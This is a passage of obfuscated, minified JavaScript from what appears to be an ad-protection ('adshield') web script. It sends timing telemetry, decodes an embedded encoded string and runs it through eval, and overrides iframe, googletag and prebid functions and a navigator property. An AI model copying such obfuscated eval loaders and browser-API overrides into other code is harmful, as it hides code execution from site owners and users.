this[n(2780)](),w[n(3004)](n(3274),t,e),w[n(3004)](n(3342),function(){const t=n;try{const e=performance[t(3669)](t(2762));if(0===e[t(585)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,o,i]=[0,0,0,0],[a,c,u,d,h,f]=[0,0,0,0,0,0];return e[t(2857)]((e=>{const c=t;n++,r+=e[c(1797)],(0===a||a>e[c(1797)])&&(a=e[c(1797)]),u<e[c(1797)]&&(u=e[c(1797)]),e[c(4226)][c(1993)](l.A[c(608)])&&(0,s.EW)(e[c(4226)])&&(0,s.sH)(e[c(4226)])[c(1590)][c(1993)](l.A[c(608)])&&(o++,i+=e[c(1797)],(0===d||d>e[c(1797)])&&(d=e[c(1797)]),f<e[c(1797)]&&(f=e[c(1797)]))})),c=r/n,h=i/o,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),w[n(746)](t,e,e)}static async[r(746)](t,e,n){const o=r;this[o(2780)]();const i=this[o(3662)][o(2837)][o(2192)]((t=>({...t,timestamp:Math[o(1874)](t[o(3510)]/1e3)}))),u=c.A[o(3601)](JSON[o(1228)](i)),p=await(0,f.C8)(this[o(3662)][o(1467)],l.A[o(608)])?(0,f.XV)(l.A[o(608)],0):l.A[o(608)],g=new URL(""[o(3572)](p,o(4130)));return g[o(2896)][o(1033)](o(898),l.A[o(898)]),g[o(2896)][o(1033)](o(3648),t),g[o(2896)][o(1033)](o(1654),e),g[o(2896)][o(1033)](o(2921),n),g[o(2896)][o(1033)](o(2697),location[o(1955)]),g[o(2896)][o(1033)](o(3505),(0,d.z3)()[o(3860)]()),g[o(2896)][o(1033)](o(1322),(await(0,h.H4)())[o(3860)]()),g[o(2896)][o(1033)](o(2949),m.A[o(541)](16,16)),(await a.G[o(2224)](o(2845),(0,s.Wq)({protectUrlContext:this[o(3662)][o(1467)],url:g,endpoint:p}),u))[o(3867)]}}o=w,(0,i.A)(w,r(3662),void 0),(0,i.A)(w,r(1323),(t=>o[r(3662)]=new o(t,g[r(1036)]))),(0,i.A)(w,r(3176),((t,e)=>o[r(3662)]=new o(t,g[r(4042)],e))),(0,i.A)(w,r(2780),(()=>{const t=r;o[t(3662)]||(o[t(3662)]=new o({version:"v9",originalHostname:"_"}))}));const b=t=>{const e=r;let n=window;for(;n!==window[e(1462)][e(1430)];){n=n[e(1837)][e(1430)];try{t[e(1996)]=p,n[e(2825)](t,"*")}catch(t){}}}},11:(J,G,Q)=>{"use strict";Q.d(G,{I:()=>w,i:()=>H});var T=Q(9141),K=Q(5180),d=Q(5281),t=Q(1783),U=Q(7549);const H=()=>{const t=a2C;try{const e="ybfq969wurululup8ufur9icu79wu39e,9wurq9iu7ufou8u7uqou989wu39z969wuru89icuqo9wu39iu9qo,9wurupupu7u6uacdou79wu3kurup9ro,9w9iuru9uyo9i9wu3969wcd9wu39z9wulqpkcuy4uncuj49o9r9wuw3,9wuyul9i9wu3969wukua9wu3969wuqoujdu7u99wu39wurd9rzcoupd9w333uw,9wzurujdupou99r9wu39z969wurululup8uhu79wu39wpupu7u892cujuyuiurd9r9w,9wcununodcur9io9wu39iu9qo,9wu8u7do9wu39wubp9oou89i4dokcujo9mu9u7ulou99i89fubp9oou89i4ulu9u79iu79i8ulo,90uvuiurdu0upu7u892uv,[base64],vuj9090uyo9iu390kquju89icu7uj909fug9096vuj90909090u9o9iqu9uj90kurup9ro1vuj90903,vuj9090u8u7ujkcuyqu9urpupou3909iu9qo,vuj9090oujqunou9urpupou390kurup9ro,vuj3ug190ubp9oou89i4dokcujo9mu9u7ulou99i89fubp9oou89i4ulu9u79iu79i8ulo,90uvurdu0upu7u892uv,[base64],vuj9090uyo9iu390kquju89icu7uj909fug9096vuj90909090u9o9iqu9uj90kurup9ro1vuj90903,vuj9090u8u7ujkcuyqu9urpupou3909iu9qo,vuj9090oujqunou9urpupou390kurup9ro,vuj3ug1vuj9w3uw,9wc9rgu89icuqo9wu39iu9qo,9wouqouj9ifurunulupoufur9icu79wu39e,9wc9rauju9ouyc9r9iou9od9wu3kurup9ro,9w9rzu7qupdgululup891dulu99wu3kurup9ro,9wc9raf9wu39iu9qo,9wu8u7quj9iu989wu39waf9w,9wc9rufurul9icuqo9wu3kurup9ro,9wuqou99rcu7uj9wu39wuqut49549e659w3";if(18===e[t(585)])return null;const n=(0,K.OC)(decodeURI(e));if(!n)throw t(4075);return n}catch(e){const n=t(3828)[t(3572)](e);return U.A[t(3683)](n),null}},w=(e,n,r,i)=>{const s=a2C;e[s(3565)]((t=>s(3650)===t[s(3180)]||s(2524)===t[s(3180)]&&n||s(2127)===t[s(3180)]&&n&&r||s(2978)===t[s(3180)]&&!n))[s(2857)]((e=>(e=>{const n=s;try{const r=e[n(505)][n(2920)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((e,r)=>(0,t.Wq)({protectUrlContext:i,url:r,endpoint:T.A[n(608)]})))[n(2920)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,d.md)(e)));e[n(2797)]&&o(r),e[n(1132)]&&window[n(2312)]((()=>o(r)),e[n(1132)][n(2382)]),e[n(2742)]&&window[n(1060)](e[n(2742)][n(3648)],(()=>o(r)))}catch(t){console[n(3683)](t)}})(e)))},o=L=>{const Gw=a2C;try{eval(L)}catch(t){T.A[Gw(3004)]&&console[Gw(3683)](Gw(2936),t)}}},2691:(J,G,Q)=>{"use strict";const Go=a2C;Q.d(G,{N2:()=>P,je:()=>y,lD:()=>s});var T=Q(7549),K=Q(2997);const d=Go(1614),t={querySelectorAll:()=>[]},U={postMessage:()=>null,document:t,parent:window};function H(){const e=Go;safe[e(3605)]();const n=Object[e(729)](HTMLIFrameElement[e(1900)],e(958));Object[e(3814)](HTMLIFrameElement[e(1900)],e(958),{get:function(){const t=e;if(this[t(3733)](d))return U;for(var r=arguments[t(585)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return n[t(3238)][t(1733)](this,...o)}});const r=Object[e(729)](HTMLIFrameElement[e(1900)],e(2062));Object[e(3814)](HTMLIFrameElement[e(1900)],e(2062),{get:function(){const n=e;if(this[n(3733)](d))return t;for(var o=arguments[n(585)],i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];return r[n(3238)][n(1733)](this,...i)}})}function w(t){t[Go(600)](d,"")}function o(){const t=Go,e=navigator[t(4252)][t(2952)]();return![t(1561),t(3152),t(2359),t(3092),t(1314),t(869)][t(1802)]((n=>e[t(2576)](n)))&&[t(3531),t(2991)][t(1802)]((n=>e[t(2576)](n)))}function L(t,e){return generateSafePromise(((n,r)=>{const o=a2C;let i=0;t[o(2857)]((s=>{const a=o;s[a(1820)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(585)]&&n(!1)}))[a(2994)](r)}))}))}function n(t){const e=Go,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(3578)](t));)r[e(3116)](t[e(1921)](o,i[e(3098)])),r[e(3116)](B(i[1])),o=i[e(3098)]+i[0][e(585)];return r[e(3116)](t[e(1921)](o)),r[e(2541)]("")}function B(N){const GE=Go;try{const E=eval(N);return null===E?GE(3348):void 0===E?GE(969):E[GE(3860)]()}catch(t){return console[GE(3683)](t),t[GE(3860)]()}}function f(t){const e=Go;[e(3011),e(2696),e(3204),e(2303),e(2925),e(2631),e(3126),e(3855),e(1966),e(3298),e(2879)][e(1802)]((t=>location[e(1034)][e(3517)](t)))&&Object[e(3814)](t,e(2051),{get:function(){return 8}})}const e=(t,e,n)=>{const r=Go;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(674)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(2065)][t]=e,i),clearTargeting:()=>(o[r(2065)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(2065)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(3468)](o[r(2065)]),getTargetingMap:()=>o[r(2065)],setForceSafeFrame:t=>i};return i};function s(t){const n=Go;window[n(1852)]=window[n(1852)]||{},window[n(1852)][n(1564)]=window[n(1852)][n(1564)]||[];const r=function(){const r=n,o=window[r(1852)][r(2752)];window[r(1852)][r(2752)]=function(n,i){const s=r;if(i===window[s(1852)][s(2352)][s(2433)][s(2667)]||t[s(1802)]((t=>n[s(2952)]()[s(2576)](t[s(2952)]()))))return T.A[s(3004)](s(3317),n),e(n,s(674),s(555));for(var a=arguments[s(585)],c=new Array(a>2?a-2:0),l=2;l<a;l++)c[l-2]=arguments[l];return o[s(1733)](this,n,i,...c)}};try{window[n(1852)][n(1564)][n(3553)](r)}catch(t){T.A[n(3683)](n(1491)+t),window[n(1852)][n(1564)][n(3116)](r),window[n(1852)][n(1564)][n(3116)]((()=>{const t=n,e=window[t(1852)][t(703)]()[t(880)]()[t(3565)]((e=>e[t(4066)]()))[t(3565)]((e=>e[t(4056)]()[t(2952)]()[t(2576)](t(555))));e[t(585)]>0&&(T.A[t(3004)](t(3682)+e[t(2192)]((e=>e[t(4056)]()))[t(2541)](", ")),window[t(1852)][t(2636)](e))}))}}function P(t){const n=Go;if(0===t[n(585)])return;window[n(1852)]=window[n(1852)]||{},window[n(1852)][n(1564)]=window[n(1852)][n(1564)]||[];const r=function(){const r=n,o=window[r(1852)][r(908)];window[r(1852)][r(908)]=function(n,i,s){const a=r,c=t[a(3565)]((t=>n[a(2576)](t)));if(c[a(585)]>0)return T.A[a(3004)](a(1496),n,a(1037),c[a(2541)](", "),"]"),e(n,i,s);for(var l=arguments[a(585)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return o[a(1733)](this,n,i,s,...u)}};try{window[n(1852)][n(1564)][n(3553)](r)}catch(e){T.A[n(3683)](n(1491)+e),window[n(1852)][n(1564)][n(3116)](r),window[n(1852)][n(1564)][n(3116)]((()=>{const e=n,r=window[e(1852)][e(703)]()[e(880)]()[e(3565)]((n=>t[e(1802)]((t=>n[e(4056)]()[e(2576)](t)))));r[e(585)]>0&&(T.A[e(3004)](e(2038)+r[e(2192)]((t=>t[e(4056)]()))[e(2541)](", ")),window[e(1852)][e(2636)](r))}))}}function y(){const t=Go;(arguments[t(585)]>0&&void 0!==arguments[0]?arguments[0]:[t(3324)])[t(2857)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(1854)]=window[e][n(1854)]||[],window[e][n(1854)][n(3116)]((function(){const t=n,r=function(t){const n=a2C;try{t&&n(2237)==typeof t[n(2764)]&&(T.A[n(3004)](n(809)[n(3572)](e),t[n(2764)]),setTimeout((()=>t[n(2764)]([])),0)),T.A[n(3004)](n(3834)[n(3572)](e),t)}catch(t){T.A[n(3683)](n(1765)[n(3572)](e),t)}return Promise[n(1345)]({bids:[],timedOut:[],auctionId:null})};r[t(501)]=function(n){const r=t;return r(2237)!=typeof n||T.A[r(3004)](""[r(3572)](e,r(4063))[r(3572)](n)),n},window[e][t(3535)]=r,window[e][t(1478)]=function(){const n=t;T.A[n(3004)](n(1156)[n(3572)](e,n(3261)))},window[e][t(2932)]=function(){const n=t;T.A[n(3004)](n(1156)[n(3572)](e,n(3693)))},window[e][t(2281)]=function(){const n=t;return T.A[n(3004)](n(1156)[n(3572)](e,n(1927))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a2C;n.d(e,{aX:()=>s,uD:()=>a});var o=n(1221);const i=r(3201);function s(){const t=r,e=o.A[t(3238)](i);return e?t(1608)===e:void 0}function a(t){const e=r;o.A[e(2031)](i,t[e(3860)]())}},7401:(t,e,n)=>{"use strict";const r=a2C;n.d(e,{A:()=>l});var o=n(8485),i=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(4032)](t){const e=r;if(!t[e(1915)])return 0;let n;for(n=0;n<t[e(1915)][e(622)][e(585)]&&t[e(1915)][e(622)][n]!==t;n++);return n}static[r(2210)](){const t=r;let e=arguments[t(585)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(660)]!==e[t(1462)]}catch(t){return!0}}static[r(2592)](){const t=r;if(void 0!==l[t(2975)])return l[t(2975)];if(!l[t(2210)]())return l[t(2975)]=!1,!1;if(window[t(3190)][t(1955)][t(1993)](t(3923))||(0,i.EW)(window[t(3190)][t(1955)]))return l[t(2975)]=!0,!0;try{if((window[t(3190)][t(1955)][t(2576)]("#")?window[t(3190)][t(1955)][t(1921)](0,window[t(3190)][t(1955)][t(3819)]("#")):window[t(3190)][t(1955)])===(window[t(1837)][t(3190)][t(1955)][t(2576)]("#")?window[t(1837)][t(3190)][t(1955)][t(1921)](0,window[t(1837)][t(3190)][t(1955)][t(3819)]("#")):window[t(1837)][t(3190)][t(1955)]))return l[t(2975)]=!0,!0}catch(t){}return l[t(2975)]=!1,!1}static[r(678)](){const t=r;if(!this[t(2210)]())return!1;try{return window[t(1837)][t(3190)][t(1955)],!1}catch(t){return!0}}static[r(3013)](t){const e=r,n=e(649);let o=t[n];return o||(o=a.A[e(2582)](),t[n]=o),o}static[r(1520)](t){const e=r,n=document[e(2180)](e(1007)),o=s.A[e(3238)]()[e(1591)][e(3238)][e(1733)](t);for(let t=0;t<o[e(585)];t++){const r=o[t];s.A[e(3238)]()[e(3220)][e(1733)](n,r[e(4226)],r[e(3217)])}return s.A[e(3238)]()[e(3240)][e(2031)][e(1733)](n,s.A[e(3238)]()[e(3240)][e(3238)][e(1733)](t)),n}static[r(3035)](t,e){const n=r;e[n(2568)]?s.A[n(3238)]()[n(4172)][n(1733)](e[n(2251)],t,e[n(2568)]):s.A[n(3238)]()[n(2414)][n(1733)](e[n(2251)],t)}static async[r(3289)](t,e){const n=r;if(s.A[n(3238)]()[n(4122)][n(1733)](t,n(1823))&&!s.A[n(3238)]()[n(4122)][n(1733)](t,n(2190))){const r=(0,c.c)((e=>{const r=n;s.A[r(3238)]()[r(2365)][r(1733)](t,r(887),(()=>{e()})),s.A[r(3238)]()[r(2365)][r(1733)](t,r(3683),(()=>{e()}))}));return e[n(1915)][n(3221)](t,e),r}return e[n(1915)][n(3221)](t,e),(0,c.c)((t=>t()))}static async[r(609)](t,e){const n=r;if(s.A[n(3238)]()[n(4122)][n(1733)](e,n(1823))&&!s.A[n(3238)]()[n(4122)][n(1733)](e,n(2190))){const r=(0,c.c)((t=>{const r=n;s.A[r(3238)]()[r(2365)][r(1733)](e,r(887),(()=>{t()})),s.A[r(3238)]()[r(2365)][r(1733)](e,r(3683),(()=>{t()}))}));return s.A[n(3238)]()[n(2414)][n(1733)](t,e),r}return s.A[n(3238)]()[n(2414)][n(1733)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(2975),void 0)},1221:(t,e,n)=>{"use strict";const r=a2C;n.d(e,{A:()=>s});var o=n(8485);const i=8e3;class s{static[r(647)](t){this[r(3801)]=t}static[r(3238)](t){const e=r;let n=!(arguments[e(585)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(585)]>2&&void 0!==arguments[2]?arguments[2]:e(3333);try{return n&&(t=a(t)),window[o][e(3469)](t)}catch(t){return""}}static[r(2031)](t,e){const n=r;let o=!(arguments[n(585)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(585)]>3&&void 0!==arguments[3]?arguments[3]:n(3333);try{if(o&&(t=a(t)),!this[n(3801)])return window[s][n(2450)](t,e);(async function(){const r=n,{enableGpp:o=!1}={},a=await function(){const{tcfTimeoutMs:t=i,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const o=a2C;try{var s,a;await function(){const t=a2C;let e=arguments[t(585)]>0&&void 0!==arguments[0]?arguments[0]:i;return new Promise(((n,r)=>{const o=t,i=Date[o(2906)](),s=()=>{const t=o;t(2237)!=typeof window[t(3545)]?Date[t(2906)]()-i>e?r(new Error(t(1146))):setTimeout(s,50):n(window[t(3545)])};s()}))}(t);let c=!1;const l=t=>!(!t||o(805)!==t[o(1504)]&&o(2463)!==t[o(1504)]||e&&!t[o(1303)]),u=(t,e)=>{const r=o;if(e&&!c&&l(t)){c=!0;try{var i,s;null===(i=(s=window)[r(3545)])||void 0===i||i[r(1733)](s,r(2911),2,(()=>{}),t[r(3807)])}catch{}n(t)}};null===(s=(a=window)[o(3545)])||void 0===s||s[o(1733)](a,o(1060),2,u),setTimeout((()=>{c||r(new Error(o(4087)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a2C;var n,r;return!!(null!==(n=null===(r=t[e(668)])||void 0===r?void 0:r[e(4120)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(1746));let c;if(o)try{c=await function(){const t=r;let e=arguments[t(585)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const o=t,i=Date[o(2906)](),s=()=>{const t=o;t(2237)!=typeof window[t(2050)]?Date[t(2906)]()-i>e?r(new Error(t(1634))):setTimeout(s,50):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(2050)])||void 0===r||r[e(1733)](o,e(1060),((t,r)=>{const o=e;r&&t&&(o(970)===t[o(624)]||o(2663)===t[o(624)])&&n(t)})),null===(i=(s=window)[e(2050)])||void 0===i||i[e(1733)](s,e(1319),((t,r)=>{r&&t&&n({eventName:e(1961),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(4118)](t)}return{result:await Promise[r(1345)]((n=>{const o=r;let{tcData:i,gppInfo:a}=n;window[s][o(2450)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(2994)]((t=>{}))}catch(t){}}static[r(1214)](t){const e=r;let n=!(arguments[e(585)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(585)]>2&&void 0!==arguments[2]?arguments[2]:e(3333);try{return n&&(t=a(t)),window[o][e(4013)](t)}catch(t){}}}(0,o.A)(s,r(3801),!1);const a=t=>""[r(3572)](window[r(3190)][r(2574)],r(1959))[r(3572)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a2C;window[t(1060)](t(2425),i)}function a(){const t=a2C;window[t(2911)](t(2425),i)}},2997:(t,e,n)=>{"use strict";const r=a2C;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(729)](HTMLIFrameElement[r(1900)],r(958)),XMLHttpRequest_open:()=>a(window,r(3888),r(3259)),Window_decodeURIComponent:()=>a(window,r(3252),r(2471)),Window_fetch:()=>a(window,r(3252),r(2480)),Element_setAttribute:()=>a(window,r(2438),r(600)),EventTarget_addEventListener:()=>a(window,r(1279),r(1060))},i=r(2020)+window[r(3e3)](window[r(3190)][r(1955)]),s={get(){return this[r(3605)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(2123)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(1430)===e[o(2952)]()?t[n]:o(998)===e?null===(i=t[o(998)])||void 0===i?void 0:i[n]:o(3526)===e?null===(s=t[o(3526)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(1900)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a2C,n=(e,n)=>{t(e,n)};return n[e(3860)]=()=>e(2787),new Promise(n)}n.d(e,{c:()=>r})},1880:(t,e,n)=>{"use strict";const r=a2C;n.d(e,{G:()=>s});var o=n(6516);class i{constructor(t,e){const n=a2C;this[n(2109)]=t,this[n(3867)]=e}}class s{static[r(2224)](t,e){const n=r;let s=arguments[n(585)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(2277)]=t=>{const e=a;4===n[e(2410)]&&r(new i(n[e(2109)],n[e(2096)]))},n[a(3259)](t,e),n[a(3865)](s)}catch(t){o(t)}}))}}},6524:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var r=n(9141),o=n(2997),i=n(1783);let s=null,a=!1;function c(t){const e=a2C;if(null===s){s=document[e(2180)](e(3476)),s[e(2023)][e(2769)](e(2841),"0"),s[e(2023)][e(2769)](e(2280),"0"),s[e(2023)][e(2769)](e(3218),e(1351)),s[e(2023)][e(2769)](e(2895),e(1756)),o.A[e(3238)]()[e(3220)][e(1733)](s,e(3165),e(1570));const n=(0,i.Wq)({protectUrlContext:t,url:r.A[e(608)]+e(3046),endpoint:r.A[e(608)]});o.A[e(3238)]()[e(3220)][e(1733)](s,e(1518),e(3475)[e(3572)](n,e(3871)));const c=t=>{const n=e;n(956)===t[n(4186)][n(3648)]&&(a=!0,window[n(2911)](n(2921),c))};window[e(1060)](e(2921),c),document[e(2113)][e(873)](s)}return s}const l=async(t,e)=>new Promise((async(n,r)=>{const i=a2C,s=c(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const l=o.A[i(3238)]()[i(2536)][i(3238)][i(1733)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[i(2606)][i(4016)]=t=>{n(t[i(4186)])},l[i(2825)]({type:i(4017),src:e},"*",[u[i(3672)]])}))},8110:(t,e,n)=>{"use strict";const r=a2C;n.d(e,{Bo:()=>f,VS:()=>h,pI:()=>m,sU:()=>w,ts:()=>b,v5:()=>g,xP:()=>y,yu:()=>p});var o=n(1783);const i=[r(2998),r(1629),r(1208),r(1014),r(1812),r(3303),r(735),r(721),r(978),r(3597),r(2220),r(1653),r(2890),r(1613),r(3109),r(4197),r(1541),r(972),r(2235),r(1446),r(2674),r(545),r(2489),r(1256),r(2092),r(2815),r(1737),r(2760),r(3653),r(654),r(3999),r(3735),r(1515),r(1580),r(1197),r(2701),r(3171),r(2282),r(4211),r(4222),r(1049),r(2728),r(2589),r(1196),r(1762),r(3818),r(2152),r(966),r(4253),r(2004),r(3113),r(1102),r(3109),r(942),r(651),r(605),r(3375),r(3787),r(3009),r(3290),r(1222),r(1495),r(1645),r(710),r(3367),r(3305),r(1675),r(3897),r(1238),r(3268),r(2899),r(3835),r(4070),r(2935),r(2590),r(1984),r(2526),r(2079),r(2835),r(2198),r(2728),r(4198),r(849),r(3214),r(2722),r(2617),r(1790),r(713),r(2738),r(1251),r(848),r(1543),r(2657),r(793),r(3186),r(2060),r(2376),r(1938),r(3552),r(3864),r(3391),r(1447),r(547),r(2334),r(2996),r(3532),r(1315),r(3136),r(3728),r(3464),r(2405),r(2440),r(2489),r(3851),r(2296),r(3674),r(3007),r(1182),r(3395),r(1963),r(3223),r(3053),r(3908),r(4e3),r(1437),r(1735),r(1321),r(492),r(3162),r(3775),r(3667),r(2558),r(1589),r(1843),r(3134),r(1952),r(2862),r(3332),r(3884),r(705),r(2903),r(568),r(3444),r(3130),r(4103),r(3297),r(897),r(1511),r(2360),r(1881),r(3345),r(3432),r(838),r(3008),r(2497),r(1522),r(1001),r(3504),r(4029),r(2429),r(2104),r(742),r(2651),r(1419),r(2987),r(3478),r(1791),r(948),r(3215),r(3160),r(2838),r(1913),r(1463),r(2873),r(1091),r(3858),r(853),r(1340),r(1031),r(1385),r(4141),r(3192),r(3913),r(1358),r(3293),r(1999),r(817),r(1974),r(2670),r(3507),r(4124),r(3742),r(3985),r(1027),r(3540),r(1045),r(3762),r(1298),r(2481),r(1866),r(1358),r(847),r(1657),r(1574),r(1468),r(2848),r(2209),r(3197),r(2572),r(3257),r(3203),r(2971),r(2458),r(3927),r(4023),r(3270),r(4176),r(4022),r(3900),r(3837),r(2191),r(3443),r(4052),r(1981),r(701),r(1479),r(2947),r(3094),r(718),r(3485),r(3684),r(1951),r(2309),r(2583),r(3486),r(1211),r(1861),r(779),r(591),r(3914),r(1428),r(3269),r(3558),r(1741),r(518),r(3159),r(2219),r(1123),r(3689),r(3498),r(2981),r(1953),r(2118),r(2421),r(4202),r(3064),r(2292),r(1971),r(3808),r(3049),r(1497),r(2314),r(842),r(4161),r(2325),r(3970),r(3365),r(2088),r(1972),r(737),r(810),r(2785),r(1960),r(1472),r(2916),r(1427),r(4190),r(2768)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[r(1280),r(4025),r(1739),r(599),r(3370),r(2107),"Ad",r(1703),r(3316),r(3827),r(515),r(2749),r(1458),r(3255),r(1758),r(2618),r(1493),r(1695),r(1078),r(1432),r(2299),r(1381),r(4210),r(3284),r(3844),r(2620),r(4221),r(1253),r(3083),r(2836),r(2006),r(2143),r(648),r(544),r(3208),r(3939),r(3960),r(934),r(1482),r(3147),r(581),r(1425),r(3615),r(2805),r(3983),r(4082),r(3573),r(3641),r(3415),r(1367),r(1216),r(2102),r(1183),r(1567),r(2184),r(3790),r(3154),r(1769)],c=["ad",r(1754),"Ad",r(2388)],l=[r(2311),r(4057),r(3207)],u=[],d=[{key:r(3272),value:[r(495)]}];function h(t){const e=r;var n,o,h,f,m,p,g,w,b,y;const v=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],x=[...a,...null!==(o=null==t?void 0:t[e(2665)])&&void 0!==o?o:[]],A=[...i,...null!==(h=null==t?void 0:t[e(1671)])&&void 0!==h?h:[]][e(3565)]((t=>e(643)!==t)),k=[...s,...null!=t&&t[e(2295)]?[new RegExp(t[e(2295)][e(2541)]("|"))]:[]],_=[...u,...null!==(f=null==t?void 0:t[e(1743)])&&void 0!==f?f:[]],C=[...null!==(m=null==t?void 0:t[e(3720)])&&void 0!==m?m:[]],M={id:[{type:e(2146),value:e(3948)},{type:e(2146),value:e(2918)},{type:e(2146),value:e(3344)},{type:e(2146),value:e(3882)},...null!==(p=null==t||null===(g=t[e(2669)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(4240),value:e(2007)},...null!==(w=null==t||null===(b=t[e(2669)])||void 0===b?void 0:b[e(2697)])&&void 0!==w?w:[]]},E=[...l,...null!==(y=null==t?void 0:t[e(1665)])&&void 0!==y?y:[]],z=t=>t[e(3266)](/[.*+?^${}()|[\]\\]/g,e(3262)),S=new RegExp([...x[e(2192)](z),...v[e(2192)]((t=>"\\b"[e(3572)](z(t),"\\b"))),...E[e(2192)](z),...A[e(2192)](z),...k[e(2192)]((t=>t[e(631)]))][e(2541)]("|"));return{ids:v,idSubstrings:x,idRegex:new RegExp(x[e(2541)]("|")),cssTargetRegex:S,domains:A,urlRegexes:k,selectorsToForceProtect:C,attributes:E,attributeValueKeys:d,tagName:_,exclusionRules:M}}function f(t,e){const n=r;return!(!t[n(1501)][n(2576)](e)&&!t[n(3739)][n(1494)](e)||t[n(2669)].id[n(1802)]((t=>n(4240)===t[n(3648)]?t[n(3217)]===e:n(2146)===t[n(3648)]?e[n(2576)](t[n(3217)]):void t[n(3648)])))}function m(t,e){const n=r;if(null==e||""===e)return!1;const i=(0,o.GX)(e);return!(!i||!t[n(4098)][n(1802)]((t=>i[n(1034)][n(3517)](t)))&&!t[n(4014)][n(1802)]((t=>t[n(1494)](i[n(1955)])))||t[n(2669)][n(2697)][n(1802)]((t=>n(4240)===t[n(3648)]?t[n(3217)]===i[n(1955)]:n(2146)===t[n(3648)]?i[n(1955)][n(2576)](t[n(3217)]):void 0)))}function p(t,e){const n=r;return e[n(1993)](n(3184))&&t[n(1665)][n(2576)](e)}function g(t,e,n){const o=r;return!!n&&t[o(3454)][o(1802)]((t=>{const r=o;let{key:i,value:s}=t;return i===e&&s[r(2576)](n)}))}function w(t,e){const n=r;return!!(e[n(3733)]("id")&&f(t,e.id)||e[n(3733)](n(866))&&f(t,e[n(2582)])||e[n(3733)](n(1823))&&m(t,e[n(1004)](n(1823)))||e[n(3733)](n(1955))&&m(t,e[n(1004)](n(1955))))}function b(t,e){const n=r;return t[n(1743)][n(1802)]((t=>t[n(2952)]()===e[n(2952)]()))}function y(t,e){const n=r;return t[n(1125)][n(1494)](e)}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(3772);const o={encode:function(t){const e=a2C;let n=arguments[e(585)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(1817)]("")[e(2192)]((t=>n[e(781)][e(2576)](t)?String[e(3237)](n[e(1929)])+i(n[e(781)],n[e(2179)],t):n[e(4196)][e(2576)](t)?String[e(3237)](n[e(1460)])+i(n[e(4196)],n[e(961)],t):i(n[e(1986)],n[e(3696)],t)))[e(2541)]("")},decode:t=>{const e=a2C,n=(0,r.i7)(t[e(1921)](0,4));if(!n)throw new Error(e(1853)+t);const o=t[e(1921)](4);let i=0;return o[e(1817)]("")[e(2192)]((t=>{const r=e;if(0==i&&t===String[r(3237)](n[r(1929)]))return i=1,"";if(0==i&&t===String[r(3237)](n[r(1460)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(2179)][r(2576)](t)?s(n[r(781)],n[r(2179)],t):s(n[r(1986)],n[r(3696)],t)+t;if(2==e)return n[r(961)][r(2576)](t)?s(n[r(4196)],n[r(961)],t):s(n[r(1986)],n[r(3696)],t)+t;throw new Error(r(3374)+e)}return s(n[r(1986)],n[r(3696)],t)}))[e(2541)]("")}};function i(t,e,n){const r=a2C;if(1!==n[r(585)])throw new Error(r(3567));return t[r(2576)](n)?e[t[r(3819)](n)]:n}function s(t,e,n){const r=a2C;if(1!==n[r(585)])throw new Error(r(3567));return 